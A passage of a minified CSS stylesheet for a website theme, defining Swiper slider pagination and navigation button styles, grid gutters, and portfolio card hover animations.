.slider-vertical .swiper-number-pagination .swiper-pagination-current:after{content:'/';margin:0 5px}
.swiper-thumb-next-prev{position:absolute;left:0;bottom:0;width:100%;padding:0 15px;z-index:1}
.swiper-thumb-next-prev .swiper-thumb-next,.swiper-thumb-next-prev .swiper-thumb-prev{position:relative;top:inherit;left:inherit;transform:translate(0);width:48%;display:inline-block;background:#232323;color:#fff}
.single-product-thumb .swiper-slide{height:auto!important;cursor:pointer}
.slider-zoom-slide{position:relative}
.slider-zoom-slide .swiper-slide{opacity:.3;transform:scale(1)}
.slider-zoom-slide .swiper-slide.swiper-slide-active{opacity:1;transform:scale(1)}
.slider-zoom-slide .swiper-slide .slider-zoom-content{opacity:0}
.slider-zoom-slide .swiper-slide.swiper-slide-active .slider-zoom-content{opacity:1}
.slider-zoom-content .slider-zoom-label{margin-top:-70px;margin-right:-25px;width:75px;text-align:center}
.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-next,.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-prev{opacity:1}
.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-next .slider-zoom-slide-dark-overlay,.slider-zoom-slide.slider-zoom-slide-dark .swiper-slide.swiper-slide-prev .slider-zoom-slide-dark-overlay{opacity:.6}
.slider-caption-blog-caption{position:absolute;bottom:0;height:auto;width:100%;left:0}
.slider-caption-blog-caption .swiper-slide{padding:55px 60px}
.slider-caption-blog-caption .swiper-slide h6{font-size:24px}
.caption-blog-next,.caption-blog-prev{background-color:#000;color:#fff;position:absolute;bottom:0;border:0;right:0;font-size:20px;width:50px;display:flex;height:50%;text-align:center;justify-content:center;align-items:center;z-index:1;cursor:pointer}
.caption-blog-next{top:0;height:calc(50% - 2px)}
.caption-blog-next:focus,.caption-blog-prev:focus{outline:0}
.product-slider .swiper-slide .portfolio-box:hover .portfolio-image img{opacity:.5}
.horizontal-portfolio-slider .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.horizontal-portfolio-slider .swiper-slide .slider-title{position:relative;display:inline-block}
.horizontal-portfolio-slider .swiper-slide .slider-title .slider-title-hover{position:absolute;top:52%;left:0;width:100%;height:4px;z-index:1;opacity:0;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.horizontal-portfolio-slider .swiper-slide:hover .slider-title-hover{opacity:1;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.swiper-horizontal-3d.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}
.swiper-horizontal-3d .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}
.swiper-horizontal-3d.swiper-pagination-bottom .swiper-wrapper{margin-bottom:0}
.swiper-horizontal-3d .swiper-slide{filter:grayscale(100%);opacity:0;-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-horizontal-3d .swiper-slide.swiper-slide-next,.swiper-horizontal-3d .swiper-slide.swiper-slide-prev{opacity:.7}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active{opacity:1;filter:grayscale(0);box-shadow:0 0 60px rgba(0,0,0,.17)}
.swiper-horizontal-3d.swiper-container{width:100%;padding-bottom:60px}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active .slider-image:hover .preview-icon{opacity:1;z-index:1}
.swiper-horizontal-3d.swiper-container-3d .swiper-slide-shadow-left,.swiper-horizontal-3d.swiper-container-3d .swiper-slide-shadow-right{background-image:none}
.swiper-horizontal-3d .swiper-slide img{opacity:0}
.swiper-horizontal-3d .swiper-slide-active img{opacity:1}
.tilt-box{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;position:relative}
.tilt-box .tilt-box-content{-webkit-transform:translateZ(150px);-moz-transform:translateZ(150px);-ms-transform:translateZ(150px);-o-transform:translateZ(150px);transform:translateZ(150px);position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;font-size:34px}
.tilt-box:not(:root:root){z-index:-1}
.home-split-portfolio .swiper-slide .swiper-slide-l{-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:1;min-height:600px}
.home-split-portfolio .swiper-slide .swiper-slide-r{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease;min-height:600px}
.home-split-portfolio .swiper-slide-active .swiper-slide-l,.home-split-portfolio .swiper-slide-active .swiper-slide-r,.home-split-portfolio .swiper-slide-duplicate-active .swiper-slide-l,.home-split-portfolio .swiper-slide-duplicate-active .swiper-slide-r{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.home-split-portfolio .slider-split-scroll>.swiper-pagination-bullets{right:60px;width:auto;left:auto}
.slider-blog-banner .swiper-slide{opacity:.6;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-blog-banner .swiper-slide.swiper-slide-active{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-blog-banner .swiper-bottom-content{opacity:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-ms-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}
.slider-blog-banner .swiper-slide-active .swiper-bottom-content{opacity:1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}
.slider-blog-banner .swiper-slide .btn-fancy{padding:6px 16px;font-size:12px}
.slider-custom-image-pagination .swiper-pagination-bullet{background-size:cover;border:0;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.8;width:60px;height:60px;margin:0 12px!important;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-custom-image-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.slider-custom-image-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.slider-custom-image-pagination .swiper-pagination-bullet:hover{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.white-move .swiper-slide,.white-move .swiper-wrapper{cursor:url("../images/icon-move-light.png"),move}
.black-move .swiper-slide,.black-move .swiper-wrapper{cursor:url("../images/icon-move-black.png"),move}
.vertical-white-move .swiper-slide,.vertical-white-move .swiper-wrapper{cursor:url("../images/vertical-icon-move-light.png"),move}
.vertical-black-move .swiper-slide,.vertical-black-move .swiper-wrapper{cursor:url("../images/vertical-icon-move-black.png"),move}
.swiper-pagination-medium .swiper-pagination-bullet{width:10px;height:10px}
.swiper-pagination-medium .swiper-pagination-bullet-active{width:16px;height:16px}
.swiper-pagination-big .swiper-pagination-bullet{width:14px;height:14px}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px}
.slider-custom-image>.swiper-button-next,.slider-custom-image>.swiper-button-prev{bottom:0;top:inherit;left:inherit}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 0}
.swiper-pagination-bottom .swiper-wrapper{margin-bottom:65px}
.swiper-pagination-bottom.small-bottom .swiper-wrapper{margin-bottom:50px}
.swiper-pagination-bottom>.swiper-pagination-bullets{bottom:0}
.swiper-pagination-bottom>.swiper-button-next,.swiper-pagination-bottom>.swiper-button-prev{bottom:0;top:inherit;left:inherit}
.swiper-light-pagination .swiper-pagination-bullet{border:2px solid #fff;opacity:.5}
.swiper-light-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff;opacity:1}
.swiper-pagination-medium.swiper-light-pagination .swiper-pagination-bullet{border:2px solid #fff;background-color:#fff;opacity:1}
.swiper-pagination-medium.swiper-light-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:#fff;background-color:transparent}
.swiper-pagination-dot .swiper-pagination-bullet{background:#000;border-color:#000;opacity:.4}
.swiper-pagination-dot .swiper-pagination-bullet-active{background:#000;border-color:#000;opacity:1}
.swiper-pagination-dot.swiper-light-pagination .swiper-pagination-bullet{background:#fff;border-color:#fff;opacity:.5}
.swiper-pagination-dot.swiper-light-pagination .swiper-pagination-bullet-active{background:#fff;border-color:#fff;opacity:1}
.swiper-pagination-square .swiper-pagination-bullet{height:3px;width:30px;border-radius:0;opacity:.3;cursor:pointer}
.swiper-pagination-square .swiper-pagination-bullet-active{opacity:1}
.swiper-next.swiper-button-disabled,.swiper-prev.swiper-button-disabled{opacity:.6}
.swiper-button-next,.swiper-button-prev{height:40px;width:40px;line-height:40px;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;outline:0}
.swiper-button-next.large,.swiper-button-prev.large{height:62px;width:62px;line-height:62px;font-size:18px}
.swiper-button-next:after,.swiper-button-prev:after{display:none}
.swiper-button-next:hover,.swiper-button-prev:hover{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.swiper-button-next{right:0}
.swiper-button-prev{left:0}
.slider-navigation-style-01.swiper-button-next,.slider-navigation-style-01.swiper-button-prev{background-color:rgba(0,0,0,.5);color:#fff}
.slider-navigation-style-01.swiper-button-next:hover,.slider-navigation-style-01.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.light,.slider-navigation-style-01.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.light:hover,.slider-navigation-style-01.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-01.swiper-button-next.dark,.slider-navigation-style-01.swiper-button-prev.dark{background-color:#232323;color:#fff}
.slider-navigation-style-01.swiper-button-next.dark:hover,.slider-navigation-style-01.swiper-button-prev.dark:hover{background-color:#fff;color:#232323}
.slider-navigation-style-01.swiper-button-next.rounded-circle{right:40px}
.slider-navigation-style-01.swiper-button-prev.rounded-circle{left:40px}
.slider-navigation-style-02.swiper-button-next{right:-90px}
.slider-navigation-style-02.swiper-button-prev{left:-90px}
.slider-navigation-style-02.swiper-button-next,.slider-navigation-style-02.swiper-button-prev{border:2px solid rgba(0,0,0,.15);font-size:16px;color:#232323;height:45px;width:45px;line-height:45px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-navigation-style-02.swiper-button-next:hover,.slider-navigation-style-02.swiper-button-prev:hover{background:#232323;color:#fff;border:1px solid #fff}
.slider-navigation-style-02.swiper-button-next.light,.slider-navigation-style-02.swiper-button-prev.light{border-color:rgba(255,255,255,.3);color:#fff;font-size:12px;line-height:42px}
.slider-navigation-style-02.swiper-button-next.light:hover,.slider-navigation-style-02.swiper-button-prev.light:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next,.slider-navigation-style-03.swiper-button-prev{border:1px solid #e4e4e4;font-size:16px;color:#232323;line-height:40px;transform:none;top:inherit;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-navigation-style-03.swiper-button-next:hover,.slider-navigation-style-03.swiper-button-prev:hover{box-shadow:0 0 20px rgba(0,0,0,.15);border-color:#fff;background:#fff}
.slider-navigation-style-03.swiper-button-next.light,.slider-navigation-style-03.swiper-button-prev.light{border:2px solid #fff;font-size:16px;color:#fff;line-height:38px}
.slider-navigation-style-03.swiper-button-next.light:hover,.slider-navigation-style-03.swiper-button-prev.light:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next.white-transparent,.slider-navigation-style-03.swiper-button-prev.white-transparent{box-shadow:0 0 10px rgba(0,0,0,.15);border:0 solid #fff;background-color:rgba(255,255,255,.3);color:#828282}
.slider-navigation-style-03.swiper-button-next.white-transparent:hover,.slider-navigation-style-03.swiper-button-prev.white-transparent:hover{background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next{right:inherit;left:65px}
.slider-navigation-style-03.swiper-button-prev{left:15px}
.slider-navigation-style-03.swiper-button-next.center-next{left:calc(50% + 5px);bottom:15px}
.slider-navigation-style-03.swiper-button-prev.center-prev{left:calc(50% - 45px);bottom:15px}
.slider-navigation-style-03.swiper-button-next.white,.slider-navigation-style-03.swiper-button-prev.white{box-shadow:0 0 10px rgba(0,0,0,.07);border:none;background-color:#fff;color:#232323}
.slider-navigation-style-03.swiper-button-next.white:hover,.slider-navigation-style-03.swiper-button-prev.white:hover{background-color:#fff;color:#232323;box-shadow:0 0 20px rgba(0,0,0,.15)}
.slider-navigation-style-04.swiper-button-prev{left:-30%}
.slider-navigation-style-04.swiper-button-next{right:-30%}
.slider-navigation-style-05.swiper-button-next,.slider-navigation-style-05.swiper-button-prev{font-size:40px;color:#fff;height:50px;width:50px;line-height:50px}
.slider-navigation-style-05.swiper-button-next:hover,.slider-navigation-style-05.swiper-button-prev:hover{opacity:.5}
.slider-navigation-style-05.swiper-button-next{right:40px}
.slider-navigation-style-05.swiper-button-prev{left:40px}
.slider-navigation-style-06.swiper-button-next,.slider-navigation-style-06.swiper-button-prev{font-size:40px;color:#828282;line-height:40px;transform:none;top:inherit;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;width:auto;height:40px}
.slider-navigation-style-06.swiper-button-next:hover,.slider-navigation-style-06.swiper-button-prev:hover{color:#232323}
.slider-navigation-style-06.swiper-button-next{right:inherit;left:80px}
.slider-navigation-style-06.swiper-button-prev{left:15px}
.slider-navigation-style-07.swiper-button-next,.slider-navigation-style-07.swiper-button-prev{background-color:rgba(23,23,23,.5);color:#fff}
.slider-navigation-style-07.swiper-button-next:hover,.slider-navigation-style-07.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-07.swiper-button-next.light,.slider-navigation-style-07.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-07.swiper-button-next.light:hover,.slider-navigation-style-07.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-07.swiper-button-next.light{right:-70px}
.slider-navigation-style-07.swiper-button-prev.light{left:-70px}
.slider-navigation-style-07.swiper-button-next{right:40px}
.slider-navigation-style-07.swiper-button-prev{left:40px}
.slider-navigation-style-08.swiper-button-next,.slider-navigation-style-08.swiper-button-prev{background-color:rgba(0,0,0,.5);color:#fff}
.slider-navigation-style-08.swiper-button-next:hover,.slider-navigation-style-08.swiper-button-prev:hover{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next.light,.slider-navigation-style-08.swiper-button-prev.light{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next.light:hover,.slider-navigation-style-08.swiper-button-prev.light:hover{background-color:#232323;color:#fff}
.slider-navigation-style-08.swiper-button-next.dark,.slider-navigation-style-08.swiper-button-prev.dark{background-color:#232323;color:#fff}
.slider-navigation-style-08.swiper-button-next.dark:hover,.slider-navigation-style-08.swiper-button-prev.dark:hover{background-color:#fff;color:#232323}
.slider-navigation-style-08.swiper-button-next{width:50px;height:50px;right:15px}
.slider-navigation-style-08.swiper-button-prev{width:50px;height:50px;left:15px}
.slider-navigation-style-08.swiper-button-next.rounded-circle{right:40px}
.slider-navigation-style-08.swiper-button-prev.rounded-circle{left:40px}
.slider-arrow-rb{position:absolute;bottom:0;right:100%;z-index:1}
.slider-arrow-rb .swiper-button-next,.slider-arrow-rb .swiper-button-prev{transform:none;position:static;margin-top:1px}
.slider-custom-text-next.swiper-button-next,.slider-custom-text-prev.swiper-button-prev{padding:25px 0 25px 0;width:auto;height:auto}
.slider-custom-text-next.swiper-button-next:hover,.slider-custom-text-prev.swiper-button-prev:hover{opacity:.7}
.slider-custom-text-next.swiper-button-next{border-left:1px solid #e4e4e4;padding-left:45px}
.slider-custom-text-prev.swiper-button-prev{border-right:1px solid #e4e4e4;padding-right:45px}
.slider-review-image-thumbs{height:auto}
.slider-review-image-thumbs .swiper-slide:not(.swiper-slide-prev):not(.swiper-slide-active):not(.swiper-slide-next){visibility:hidden;opacity:0}
.slider-review-image-thumbs .swiper-slide:not(.swiper-slide-active) img{transform:scale(.7);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7)}
.slider-review-image-thumbs img{border:6px solid transparent;margin:0 auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.slider-review-image-thumbs .swiper-slide-active img{box-shadow:0 0 20px rgba(0,0,0,.14);border:6px solid #fff}
.slider-review-image-thumbs .swiper-slide{cursor:pointer}
.blog-post-image img,.portfolio-image img{width:100%}
.grid{list-style:none}
.grid-sizer{padding:0!important;margin:0!important}
.grid.gutter-very-small li{padding:3px 3px}
.grid.gutter-small li{padding:5px 5px}
.grid.gutter-medium li{padding:7px 7px}
.grid.gutter-large li{padding:10px 10px}
.grid.gutter-extra-large li{padding:15px}
.grid.gutter-double-extra-large li{padding:20px}
.grid.gutter-triple-extra-large li{padding:30px}
.grid.grid-6col li{width:16.67%;list-style:none}
.grid.grid-6col li.grid-item-double{width:33.33%}
.grid.grid-5col li{width:20%;list-style:none}
.grid.grid-5col li.grid-item-double{width:40%}
.grid.grid-4col li{width:25%;list-style:none}
.grid.grid-4col li.grid-item-double{width:50%}
.grid.grid-3col li{width:33.33%;float:left;list-style:none}
.grid.grid-3col li.grid-item-double{width:66.67%}
.grid.grid-2col li{width:50%;list-style:none}
.grid.grid-2col li.grid-item-double{width:100%}
.grid.grid-1col li{width:100%;list-style:none}
.grid-filter li{display:inline-block;float:none;padding:0 20px;border:0;position:relative}
.grid-filter li:first-child{padding-left:0}
.grid-filter li:last-child{padding-right:0}
.grid-filter li a{border:0;border-bottom:1px solid;border-color:transparent;color:#828282;padding-bottom:2px}
.grid-filter>li.active>a,.grid-filter>li.active>a:focus,.grid-filter>li.active>a:hover,.grid-filter>li>a:hover{border:0;color:inherit;border-bottom:1px solid;color:#232323}
.portfolio-box .portfolio-image{position:relative;overflow:hidden}
.portfolio-box .portfolio-hover{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0}
.portfolio-box:hover .portfolio-hover{opacity:1}
.portfolio-box .portfolio-hover .portfolio-icon{line-height:50px;display:inline-block;vertical-align:middle;text-align:center;margin:0 5px}
.portfolio-box *,.portfolio-box:hover *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.portfolio-box .move-top-bottom{opacity:0;transform:translateY(-15px);-moz-transform:translateY(-15px);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box .move-bottom-top{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box:hover .move-bottom-top,.portfolio-box:hover .move-top-bottom{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.portfolio-box .move-left-right{opacity:0;transform:translateX(-15px);-moz-transform:translateX(-15px);-webkit-transform:translateX(-15px);-ms-transform:translateX(-15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box .move-right-left{opacity:0;transform:translateX(15px);-moz-transform:translateX(15px);-webkit-transform:translateX(15px);-ms-transform:translateX(15px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.portfolio-box:hover .move-left-right,.portfolio-box:hover .move-right-left{opacity:1;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}
.portfolio-classic .portfolio-box:hover .portfolio-image img,.portfolio-overlay .portfolio-box:hover .portfolio-image img{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);opacity:.15}
.portfolio-box .move-bottom-top-self{overflow:hidden}
.portfolio-box .move-bottom-top-self span{opacity:0;display:block;will-change:transform;-moz-transform:translateY(200%);-ms-transform:translateY(200%);-webkit-transform:translateY(200%);transform:translateY(200%);-moz-transition:all .5s cubic-bezier(.37, .31, .2, .85);-o-transition:all .5s cubic-bezier(.37, .31, .2, .85);-webkit-transition:all .5s cubic-bezier(.37, .31, .2, .85);transition:all .5s cubic-bezier(.37, .31, .2, .85)}
.portfolio-box:hover .move-bottom-top-self span{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
.portfolio-box .move-top-bottom-self{overflow:hidden}
.portfolio-box .move-top-bottom-self span{opacity:0;display:block;will-change:transform;-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);-webkit-transform:translateY(-200%);transform:translateY(-200%);-moz-transition:all .5s cubic-bezier(.37, .31, .2, .85);-o-transition:all .5s cubic-bezier(.37, .31, .2, .85);-webkit-transition:all .5s cubic-bezier(.37, .31, .2, .85);transition:all .5s cubic-bezier(.37, .31, .2, .85)}
.portfolio-box:hover .move-top-bottom-self span{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
.portfolio-box .scale{opacity:0;-moz-transform:scale3d(.8,.8,1);-o-transform:scale3d(.8,.8,1);-ms-transform:scale3d(.8,.8,1);-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}
.portfolio-box:hover .scale{opacity:1;-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.portfolio-classic .portfolio-box .portfolio-image>a{position:relative;height:100%;z-index:1}
.portfolio-classic .portfolio-icon a{width:40px;height:40px;display:inline-block;vertical-align:middle;line-height:40px;text-align:center;margin:0 3px;position:relative;z-index:3}
.portfolio-classic .portfolio-box{overflow:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.portfolio-classic .portfolio-box:hover{transform:translateY(-5px);-moz-transform:translateY(-5px);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px)}
.portfolio-classic .portfolio-box:hover .portfolio-image img{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1)}
.portfolio-classic .portfolio-icon a:hover{box-shadow:0 0 25px rgba(0,0,0,.3)}
.portfolio-classic .portfolio-box .portfolio-icon a{opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px)}
.portfolio-classic .portfolio-box:hover .portfolio-icon a{opacity:1;transition-delay:.1s;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.portfolio-classic .portfolio-box:hover .portfolio-icon a:last-child{transition-delay:.2s}
.portfolio-bordered .portfolio-box .portfolio-hover{opacity:0}
.portfolio-bordered .portfolio-box:hover .portfolio-hover{left:20px;opacity:1;top:20px;width:calc(100% - 40px);height:calc(100% - 40px)}
.portfolio-bordered .portfolio-box:hover .portfolio-image img{opacity:.5;-webkit-filter:blur(5px);filter:blur(5px);transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1)}
.portfolio-boxed .portfolio-box .portfolio-hover{opacity:0;left:20px;bottom:20px;width:calc(100% - 40px);height:auto;top:inherit;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-ms-transform:translateY(100%)}
.portfolio-boxed .portfolio-box:hover .portfolio-hover{box-shadow:0 0 15px rgba(0,0,0,.2);transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);opacity:1}
.portfolio-boxed .portfolio-box .portfolio-hover:hover i{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px);-ms-transform:translateX(5px)}
.portfolio-boxed .portfolio-box:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform 3s cubic-bezier(.165,.84,.44,1);-moz-transition:-moz-transform 3s cubic-bezier(.165,.84,.44,1);transition:transform 3s cubic-bezier(.165,.84,.44,1)}
.portfolio-switch-image .portfolio-image .portfolio-switch-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}
.portfolio-switch-image .portfolio-box:hover .portfolio-switch-image{opacity:1;-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.portfolio-switch-image .portfolio-box:hover .portfolio-image{-moz-transform:translate3d(0,-5px,0);-o-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}
.portfolio-switch-image .portfolio-box:hover .portfolio-caption{transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.portfolio-scattered .portfolio-image{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}
.portfolio-scattered .portfolio-box:hover .portfolio-image{-webkit-clip-path:inset(5% 5% 5% 5%);clip-path:inset(5% 5% 5% 5%)}
.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+0) .portfolio-box,.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+1) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+2) .portfolio-box,.portfolio-scattered.row-cols-lg-2 .col:nth-child(4n+3) .portfolio-box{padding:0 15%}
.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+0) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+1) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+3) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+5) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+2) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+4) .portfolio-box,.portfolio-scattered.row-cols-lg-3 .col:nth-child(6n+6) .portfolio-box{padding:0 15%}
.pagination-style-01 .page-link.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+1) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+3) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+6) .portfolio-box{padding:25% 0}
